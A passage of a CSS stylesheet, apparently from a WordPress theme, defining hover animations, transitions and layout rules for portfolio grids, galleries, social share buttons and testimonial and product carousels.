  -webkit-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -moz-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -o-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -ms-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  text-align: left;
  -webkit-transform: translateY(-10%);
  -moz-transform: translateY(-10%);
  -o-transform: translateY(-10%);
  -ms-transform: translateY(-10%);
  transform: translateY(-10%);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  filter: alpha(opacity=0);
}
.rdy-portfolio-container.hover-6 .grid-item .label .figcaption h2 {
  -webkit-transform: translateY(-60%);
  -moz-transform: translateY(-60%);
  -o-transform: translateY(-60%);
  -ms-transform: translateY(-60%);
  transform: translateY(-60%);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  filter: alpha(opacity=0);
  -webkit-transition-property: opacity, -webkit-transform;
  -moz-transition-property: opacity, -moz-transform;
  -o-transition-property: opacity, -o-transform;
  -ms-transition-property: opacity, -ms-transform;
  transition-property: opacity, transform;
  -webkit-transition-duration: 0.6s;
  -moz-transition-duration: 0.6s;
  -o-transition-duration: 0.6s;
  -ms-transition-duration: 0.6s;
  transition-duration: 0.6s;
  -webkit-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -moz-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -o-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -ms-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
}
.rdy-portfolio-container.hover-6 .grid-item .label .label_body {
  position: relative;
  width: 100%;
  height: 100%;
}
.rdy-portfolio-container.hover-6 .grid-item .label .label_fill {
  background: #fff;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 0;
  -webkit-transition-property: height;
  -moz-transition-property: height;
  -o-transition-property: height;
  -ms-transition-property: height;
  transition-property: height;
  -webkit-transition-duration: 0.4s;
  -moz-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
  -ms-transition-duration: 0.4s;
  transition-duration: 0.4s;
  -webkit-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -moz-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -o-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -ms-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
}
.rdy-portfolio-container.hover-10 .grid-item .picture a {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.rdy-portfolio-container.hover-10 .grid-item .figcaption {
  position: relative;
  text-align: left;
}
.rdy-portfolio-container.hover-10 .grid-item figure:hover .overlay {
  opacity: 0.6;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
  filter: alpha(opacity=60);
}
.rdy-portfolio-container.hover-11 .grid-item .picture img,
.rdy-portfolio-container.hover-11 .grid-item .picture .img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 4s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  -moz-transition: all 4s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  -o-transition: all 4s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  -ms-transition: all 4s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  transition: all 4s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
}
.rdy-portfolio-container.hover-11 .grid-item .figcaption {
  position: relative;
  text-align: left;
}
.rdy-portfolio-container.hover-11 .grid-item figure:hover .picture img,
.rdy-portfolio-container.hover-11 .grid-item figure:hover .picture .img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}
.rdy-portfolio-container.hover-11 .grid-item figure:hover .overlay {
  opacity: 0.6;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
  filter: alpha(opacity=60);
}
.rdy-portfolio-container.type-height .grid-item .picture .img {
  background-repeat: no-repeat;
  background-position: 50% 50%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
}
.rdy-portfolio-container.type-height .grid-item .figcaption {
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  text-align: left;
  vertical-align: top;
  padding: 40px;
}
.rdy-portfolio-container.type-height .grid-item .figcaption .title_wrap {
  display: inline-block;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: -webkit-transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
  -moz-transition: -moz-transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
  -o-transition: -o-transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
  -ms-transition: -ms-transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
}
.rdy-portfolio-container.type-height .grid-item .description {
  margin-bottom: 0;
}
.rdy-portfolio-container.type-height .grid-item .col-table {
  height: 100%;
}
.rdy-portfolio-container.type-height .grid-item .col-table .col-td {
  vertical-align: top;
}
.rdy-portfolio-container.type-height .grid-item figure:hover .overlay {
  opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
}
.rdy-portfolio-container.type-height.caption-valign-middle .col-table .col-td {
  vertical-align: middle;
}
.rdy-portfolio-container.type-height.caption-valign-bottom .col-table .col-td {
  vertical-align: bottom;
}
.rdy-portfolio-container.type-height.hover-title-zoom_in figure:hover .title_wrap {
  -webkit-transform: scale(1.2) !important;
  -moz-transform: scale(1.2) !important;
  -o-transform: scale(1.2) !important;
  -ms-transform: scale(1.2) !important;
  transform: scale(1.2) !important;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-portfolio-container.type-height.hover-title-zoom_out figure:hover .title_wrap {
  -webkit-transform: scale(0.7);
  -moz-transform: scale(0.7);
  -o-transform: scale(0.7);
  -ms-transform: scale(0.7);
  transform: scale(0.7);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-portfolio-container.type-height.hover-zoom_in .picture a,
.rdy-portfolio-container.type-height.hover-zoom_in .picture .img {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.type-height.hover-zoom_in .picture img,
.rdy-portfolio-container.type-height.hover-zoom_in .picture .img {
  -webkit-transform: scale(1.01);
  -moz-transform: scale(1.01);
  -o-transform: scale(1.01);
  -ms-transform: scale(1.01);
  transform: scale(1.01);
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.type-height.hover-zoom_in figure:hover .picture img,
.rdy-portfolio-container.type-height.hover-zoom_in figure:hover .picture .img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}
.rdy-portfolio-container.type-height.hover-zoom_in figure:hover .figcaption {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy-portfolio-container.type-height.hover-zoom_out .grid-item .picture a,
.rdy-portfolio-container.type-height.hover-zoom_out .grid-item .picture .img {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.type-height.hover-zoom_out .grid-item .picture img,
.rdy-portfolio-container.type-height.hover-zoom_out .grid-item .picture .img {
  -webkit-transform: scale(1.08);
  -moz-transform: scale(1.08);
  -o-transform: scale(1.08);
  -ms-transform: scale(1.08);
  transform: scale(1.08);
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  -ms-transition: all 0.6s;
  transition: all 0.6s;
}
.rdy-portfolio-container.type-height.hover-zoom_out .grid-item figure:hover .picture img,
.rdy-portfolio-container.type-height.hover-zoom_out .grid-item figure:hover .picture .img {
  -webkit-transform: scale(1.01);
  -moz-transform: scale(1.01);
  -o-transform: scale(1.01);
  -ms-transform: scale(1.01);
  transform: scale(1.01);
}
.rdy-portfolio-container.type-height.hover-zoom_in.hover-speed-slow figure:hover .picture .img,
.rdy-portfolio-container.type-height.hover-title-zoom_in.hover-speed-slow figure:hover .picture .img {
  -webkit-transform: scale(1.2) !important;
  -moz-transform: scale(1.2) !important;
  -o-transform: scale(1.2) !important;
  -ms-transform: scale(1.2) !important;
  transform: scale(1.2) !important;
}
.rdy-portfolio-container.type-height.hover-zoom_in.hover-speed-slow .picture .img,
.rdy-portfolio-container.type-height.hover-title-zoom_in.hover-speed-slow .picture .img {
  -webkit-transition: -webkit-transform 7500ms ease-out 0ms;
  -moz-transition: -moz-transform 7500ms ease-out 0ms;
  -o-transition: -o-transform 7500ms ease-out 0ms;
  -ms-transition: -ms-transform 7500ms ease-out 0ms;
  transition: transform 7500ms ease-out 0ms;
}
.rdy-portfolio-container.type-height.hover-zoom_in.hover-speed-slow .overlay,
.rdy-portfolio-container.type-height.hover-title-zoom_in.hover-speed-slow .overlay,
.rdy-portfolio-container.type-height.hover-zoom_in.hover-speed-slow .figcaption,
.rdy-portfolio-container.type-height.hover-title-zoom_in.hover-speed-slow .figcaption {
  -webkit-transition: -webkit-transform 3000ms ease-out 0ms, opacity 750ms ease-out 0ms;
  -moz-transition: -moz-transform 3000ms ease-out 0ms, opacity 750ms ease-out 0ms;
  -o-transition: -o-transform 3000ms ease-out 0ms, opacity 750ms ease-out 0ms;
  -ms-transition: -ms-transform 3000ms ease-out 0ms, opacity 750ms ease-out 0ms;
  transition: transform 3000ms ease-out 0ms, opacity 750ms ease-out 0ms;
}
.rdy-portfolio-container.type-height.hover-fade_in figure .figcaption {
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  -ms-transition: all 0.6s;
  transition: all 0.6s;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-portfolio-container.type-height.hover-fade_in figure:hover .figcaption {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy-portfolio-container.type-height.hover-fade_out figure .figcaption {
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  -ms-transition: all 0.6s;
  transition: all 0.6s;
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy-portfolio-container.type-height.hover-fade_out figure:hover .figcaption {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-portfolio-container article {
  position: relative;
  height: 100%;
}
.rdy-portfolio-container article .figcaption {
  cursor: pointer;
}
.rdy-portfolio-container article .figcaption h2,
.rdy-portfolio-container article .figcaption .description {
  -webkit-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -o-transition: color 0.3s;
  -ms-transition: color 0.3s;
  transition: color 0.3s;
}
.rdy-portfolio-container.no-gutter .grid-item {
  padding: 0;
  margin-bottom: 0 !important;
}
.rdy-portfolio-container .grid-sizer {
  height: 0 !important;
}
.rdy-portfolio-container .grid-item {
  margin-bottom: 20px;
  padding-left: 0;
  padding-right: 0;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.rdy-portfolio-container .grid-item article {
  overflow: hidden;
}
.rdy-portfolio-container .grid-item a,
.rdy-portfolio-container .grid-item .picture {
  display: block;
  overflow: hidden;
  line-height: 0;
  text-align: center;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.rdy-portfolio-container .grid-item .picture {
  position: relative;
}
.rdy-portfolio-container .grid-item .figure {
  position: relative;
}
.rdy-portfolio-container .grid-item .figcaption {
  z-index: 4;
}
.rdy-portfolio-container .grid-item .description {
  margin-bottom: 0;
}
.rdy-portfolio-container .grid-item .overlay {
  display: inline-block;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  position: absolute;
  -webkit-transition: opacity 0.4s ease-in-out;
  -moz-transition: opacity 0.4s ease-in-out;
  -o-transition: opacity 0.4s ease-in-out;
  -ms-transition: opacity 0.4s ease-in-out;
  transition: opacity 0.4s ease-in-out;
  visibility: visible;
  overflow: hidden;
  z-index: 3;
}
.rdy-portfolio-container.content-bottom .figcaption {
  position: relative;
}
.rdy-portfolio-container.rdy-grid .grid-item {
  margin-bottom: 20px;
  padding-left: 0;
  padding-right: 0;
}
.rdy-portfolio-container.rdy-masonry-adv .picture {
  height: 100%;
  width: 100%;
  position: absolute;
}
.rdy-portfolio-container.rdy-masonry-adv .item-content {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
  background-color: #eee;
  background-repeat: no-repeat;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  padding: 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  background-position: center center;
  overflow: hidden;
  display: block;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
  -moz-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
  -o-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
  -ms-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
  transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
}
.rdy-portfolio-container.rdy-masonry-adv.hover-1 .grid-item .picture .img,
.rdy-portfolio-container.rdy-masonry-adv.hover-11 .grid-item .picture .img {
  -webkit-transform: scale(1.01);
  -moz-transform: scale(1.01);
  -o-transform: scale(1.01);
  -ms-transform: scale(1.01);
  transform: scale(1.01);
}
.rdy-portfolio-container.rdy-masonry-adv.hover-4 figure:hover .picture img,
.rdy-portfolio-container.rdy-masonry-adv.hover-4 figure:hover .picture .img {
  -webkit-transform: scale(1.01);
  -moz-transform: scale(1.01);
  -o-transform: scale(1.01);
  -ms-transform: scale(1.01);
  transform: scale(1.01);
}
.rdy-portfolio-container.rdy-masonry-adv.hover-10 .grid-item .figcaption,
.rdy-portfolio-container.rdy-masonry-adv.hover-11 .grid-item .figcaption {
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  display: none;
}
.rdy-portfolio-container.rdy-masonry-adv.content-bottom .item-content {
  bottom: 80px;
}
.rdy-portfolio-container.type-list.align-right article {
  text-align: right;
}
.rdy-portfolio-container.type-list.align-center article {
  text-align: center;
}
.rdy-portfolio-container.type-list article {
  height: auto;
}
.rdy-portfolio-container.type-list article > a {
  display: block;
}
.rdy-portfolio-container.type-list article,
.rdy-portfolio-container.type-list h2,
.rdy-portfolio-container.type-list p {
  -webkit-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
  -moz-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
  -o-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
  -ms-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
  transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
}
.rdy-portfolio-container.type-list.type-list-divider article:after {
  content: '';
  width: 100%;
  height: 1px;
  border-bottom: 1px solid #eee;
  position: absolute;
  bottom: 0;
  left: 0;
}
.rdy-portfolio-container.type-list.list-animation .hentry {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-portfolio-container.type-list.list-animation[data-animation="slideLeftIn"] .hentry {
  -webkit-transform: translateX(-30px);
  -moz-transform: translateX(-30px);
  -o-transform: translateX(-30px);
  -ms-transform: translateX(-30px);
  transform: translateX(-30px);
}
.rdy-portfolio-container.type-list.list-animation[data-animation="slideUpIn"] .hentry {
  -webkit-transform: translateY(30px);
  -moz-transform: translateY(30px);
  -o-transform: translateY(30px);
  -ms-transform: translateY(30px);
  transform: translateY(30px);
}
.rdy-portfolio-container.type-list .hentry a {
  padding: 10px 0;
}
.rdy-portfolio-container.type-list p {
  margin-bottom: 0;
}
.rdy-portfolio-container .figcaption {
  width: 100%;
}
.rdy-portfolio-container.content-left .figcaption {
  text-align: left !important;
}
.rdy-portfolio-container.content-center .figcaption {
  text-align: center !important;
}
.rdy-portfolio-container.content-right .figcaption {
  text-align: right !important;
}
.rdy-portfolio-container .portfolio-image-responsive-size {
  visibility: hidden;
  display: block;
  top: 0;
  position: relative;
  width: 100%;
  padding-top: 100%;
}
.rdy-portfolio-container .grid-item .picture {
  margin-right: -0.5px;
}
.rdy-portfolio-container:not(.type-height) .grid-item .picture .img.img-gif-square {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.rdy-portfolio-container .grid-item .picture .img.img-gif {
  -webkit-transform: scale(1) !important;
  -moz-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  -ms-transform: scale(1) !important;
  transform: scale(1) !important;
}
.rdy_gallery figure .hover-element {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  z-index: 3;
}
.rdy_gallery figure .hover-element.element-color-dark svg rect {
  fill: #000 !important;
}
.rdy_gallery figure .hover-element svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.7s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: opacity 0.7s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: opacity 0.7s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: opacity 0.7s cubic-bezier(0.19, 1, 0.22, 1);
  transition: opacity 0.7s cubic-bezier(0.19, 1, 0.22, 1);
}
.rdy_gallery figure .hover-element svg rect:nth-child(1) {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.rdy_gallery figure .hover-element svg rect:nth-child(2) {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.rdy_gallery figure .hover-element svg rect:nth-child(3) {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.rdy_gallery figure .hover-element svg rect:nth-child(4) {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.rdy_gallery figure:hover svg {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
  transition: opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
}
.rdy_gallery article .figcaption {
  cursor: default;
}
.rdy_gallery.with-link article .figcaption,
.rdy_gallery article.with-link .figcaption {
  cursor: pointer !important;
}
.rdy_gallery.hover-4 .grid-item figure:before {
  display: none !important;
}
.rdy_gallery.hover-4 .grid-item figure .figcaption {
  z-index: 4 !important;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy_social_share.vertical a {
  display: block;
}
.rdy_social_share.vertical.align-center a {
  margin-left: auto;
  margin-right: auto;
}
.rdy_social_share.vertical.align-right a {
  margin-left: auto;
  margin-right: 0;
}
.rdy_social_share.use-brand-color .fa-facebook:after {
  background-color: #3b5998;
}
.rdy_social_share.use-brand-color .fa-twitter:after {
  background-color: #00aced;
}
.rdy_social_share.use-brand-color .fa-pinterest:after {
  background-color: #cb2027;
}
.rdy_social_share.use-brand-color .fa-google-plus:after {
  background-color: #dd4b39;
}
.rdy_social_share.use-brand-color .fa-linkedin:after {
  background-color: #007bb6;
}
.rdy_social_share.align-left .post-share-buttons {
  text-align: left;
}
.rdy_social_share.align-center .post-share-buttons {
  text-align: center;
}
.rdy_social_share.align-right .post-share-buttons {
  text-align: right;
}
@media (max-width: 992px) {
  .rdy-portfolio-container .grid-item article {
    -webkit-transform: translateY(0) !important;
    -moz-transform: translateY(0) !important;
    -o-transform: translateY(0) !important;
    -ms-transform: translateY(0) !important;
    transform: translateY(0) !important;
  }
}
.testimonial-content {
  line-height: 160%;
}
ul.owl-testimonials {
  padding: 0 60px;
  margin-left: 0 !important;
  margin-right: 0 !important;
  margin-bottom: 0 !important;
}
@media (max-width: 768px) {
  .owl-testimonials:not(.owl-hide-arrows) {
    padding: 0 30px;
  }
  .owl-testimonials .owl-nav {
    display: none;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
  }
  .owl-testimonials .owl-nav div {
    display: inline-block;
    position: static;
    margin: 0 10px;
  }
}
@media (min-width: 768px) {
  .owl-testimonials {
    padding: 0 80px;
  }
  .owl-testimonials .owl-nav div {
    position: absolute;
    display: block;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    margin: 0;
  }
  .owl-testimonials .owl-prev {
    left: 30px;
  }
  .owl-testimonials .owl-next {
    right: 30px;
  }
}
.owl-testimonials.dark .owl-nav .owl-prev,
.owl-testimonials.dark .owl-nav .owl-next {
  border: 2px solid rgba(51,51,51,0.4);
}
.owl-testimonials.dark .owl-nav .owl-prev:hover,
.owl-testimonials.dark .owl-nav .owl-next:hover {
  border: 2px solid rgba(51,51,51,0.7) !important;
}
.owl-testimonials.dark .owl-nav .owl-next:before,
.owl-testimonials.dark .owl-nav .owl-prev:before {
  color: rgba(51,51,51,0.4);
}
.owl-testimonials.dark .owl-nav .owl-next:hover:before,
.owl-testimonials.dark .owl-nav .owl-prev:hover:before {
  color: rgba(51,51,51,0.7) !important;
}
.owl-testimonials.light .owl-nav .owl-prev,
.owl-testimonials.light .owl-nav .owl-next {
  border: 2px solid rgba(255,255,255,0.4);
}
.owl-testimonials.light .owl-nav .owl-prev:hover,
.owl-testimonials.light .owl-nav .owl-next:hover {
  border: 2px solid rgba(255,255,255,0.7) !important;
}
.owl-testimonials.light .owl-nav .owl-next:before,
.owl-testimonials.light .owl-nav .owl-prev:before {
  color: rgba(255,255,255,0.4);
}
.owl-testimonials.light .owl-nav .owl-next:hover:before,
.owl-testimonials.light .owl-nav .owl-prev:hover:before {
  color: rgba(255,255,255,0.7) !important;
}
@media (max-width: 991px) {
  .owl-testimonials {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media (min-width: 992px) {
  .owl-testimonials {
    padding: 0 120px;
  }
}
@media (min-width: 1200px) {
  .owl-testimonials:not(.owl-hide-arrows) {
    padding: 0 200px;
  }
}
.owl-testimonials.owl-hide-arrows {
  padding: 0 !important;
}
.testimonial-vcard {
  margin-top: 25px;
  text-align: center;
}
.testimonial-vcard .meta-inner {
  text-align: center;
  display: inline-block;
}
.testimonial-vcard .meta-inner .col-table {
  width: 100%;
}
.testimonial-vcard .meta-inner .text-left .text-primary {
  text-align: left;
}
.testimonial-vcard .meta-inner .author-img.text-left .avatar {
  margin-bottom: 0;
}
.testimonial-vcard .meta-inner .author-img.col-td .avatar img {
  margin-bottom: 0;
  margin-right: 20px;
}
.testimonial-vcard .text-primary {
  font-weight: bold;
  margin-bottom: 0;
  color: #333;
}
.testimonial-vcard .text-primary a {
  color: #333;
}
.testimonial-vcard .text-primary a:hover {
  text-decoration: underline;
}
.testimonial-vcard .text-secondary {
  color: #333;
  font-size: 12px;
}
.testimonial-vcard .avatar {
  display: block;
  margin-bottom: 20px;
}
.testimonial-vcard .avatar img {
  display: inline !important;
  width: auto !important;
  -webkit-transform-style: flat !important;
  -moz-transform-style: flat !important;
  -o-transform-style: flat !important;
  -ms-transform-style: flat !important;
  transform-style: flat !important;
}
.testimonial-vcard .avatar.circle img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.owl-testimonials.right .testimonial-vcard,
.owl-testimonials.right .meta-inner {
  text-align: right;
}
.owl-testimonials.left .testimonial-vcard,
.owl-testimonials.left .meta-inner {
  text-align: left;
}
.owl-testimonials.center .testimonial-content {
  text-align: center;
}
.owl-testimonials.right .testimonial-content {
  text-align: right;
}
.owl-testimonials .owl-dots {
  left: 0;
  width: 100%;
  padding-top: 30px;
}
.owl-carousel.rdy_products_carousel.products {
  padding-left: 40px !important;
  padding-right: 40px !important;
}
.owl-carousel:not(.product-big-image) {
  position: relative;
}
.owl-carousel:not(.product-big-image) .owl-item li {
  list-style: none;
}
.owl-carousel:not(.product-big-image) .gi {
  text-align: center;
  font-size: 25px;
  margin-bottom: 23px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}
.owl-carousel:not(.product-big-image) .owl-dots {
  margin-top: 0;
  text-align: center;
}
.owl-carousel:not(.product-big-image) .owl-nav .owl-prev,
.owl-carousel:not(.product-big-image) .owl-nav .owl-next {
  position: absolute;
  border: 2px solid rgba(51,51,51,0.5);
  -webkit-border-radius: 100%;
  border-radius: 100%;
  width: 52px;
  height: 52px;
  font-family: FontAwesome !important;
  line-height: 48px;
  font-size: 25px;
  -webkit-transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  -moz-transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  -o-transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  -ms-transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  text-align: center;
  cursor: pointer;
}
.owl-carousel:not(.product-big-image) .owl-nav .owl-prev:hover,
.owl-carousel:not(.product-big-image) .owl-nav .owl-next:hover {
  border-color: #333;
}
.owl-carousel:not(.product-big-image) .owl-nav .owl-prev:before {
  color: rgba(51,51,51,0.5);
  content: "\f104";
  margin-right: 4px;
  -webkit-transition: color 200ms ease-in-out;
  -moz-transition: color 200ms ease-in-out;
  -o-transition: color 200ms ease-in-out;
  -ms-transition: color 200ms ease-in-out;
  transition: color 200ms ease-in-out;
}
.owl-carousel:not(.product-big-image) .owl-nav .owl-prev:hover:before {
  color: #333 !important;
}
.owl-carousel:not(.product-big-image) .owl-nav .owl-next:before {
  color: rgba(51,51,51,0.5);
  content: "\f105";
  margin-left: 4px;
  -webkit-transition: color 200ms ease-in-out;
  -moz-transition: color 200ms ease-in-out;
  -o-transition: color 200ms ease-in-out;
  -ms-transition: color 200ms ease-in-out;
  transition: color 200ms ease-in-out;
}
.owl-carousel:not(.product-big-image) .owl-nav .owl-next:hover:before {
  color: #333 !important;
}
.owl-carousel:not(.product-big-image) .owl-dots {
  left: 0;
  width: 100%;
  padding-top: 30px;
}
.owl-carousel:not(.product-big-image) .owl-dot {
  margin-top: 5px;
  display: inline-block;
  zoom: 1;
}
.owl-carousel:not(.product-big-image) .owl-dot span {
  display: block;
  width: 8px;
  height: 8px;
  margin: 5px 4px;
  background: 0 0;
  border: 1px solid rgba(51,51,51,0.5);
  -webkit-border-radius: 100%;
  border-radius: 100%;
}
.owl-carousel:not(.product-big-image) .owl-dot span:hover {
  border-color: #333 !important;
}
.owl-carousel:not(.product-big-image) .owl-dot.active span,
.owl-carousel:not(.product-big-image) .owl-dot:hover span {
  background: rgba(51,51,51,0.5);
}
.owl-carousel:not(.product-big-image) .owl-dot.active span:hover,
.owl-carousel:not(.product-big-image) .owl-dot:hover span:hover {
  background: #333 !important;
}
.owl-carousel:not(.product-big-image).dark {
  color: #000;
}
